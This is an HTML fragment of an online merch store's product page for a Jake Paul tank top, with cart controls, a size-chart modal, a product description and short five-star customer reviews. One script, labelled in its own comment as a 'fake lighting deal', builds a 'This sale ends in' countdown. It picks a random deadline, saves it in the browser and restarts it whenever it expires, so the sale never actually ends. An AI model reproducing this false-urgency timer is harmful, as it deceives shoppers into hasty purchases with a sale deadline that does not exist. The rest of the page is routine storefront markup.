                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://jakepaulmerch.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim fit, but if that&rsquo;s not your thing, order a size up</li>
<li>Solid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">JAPAUSK-61642</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://jakepaulmerch.com/collections/jake-paul-tank-tops">Jake Paul Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Reed   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 8, 2024</div>
                        <p class="mt-2 text-sm">Perfect Jake Paul tank for hot summer days!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Phoebe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">Product is perfect, shop delivers super fast.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lila   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">It’s exactly what I wanted—simple, comfy, and stylish.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
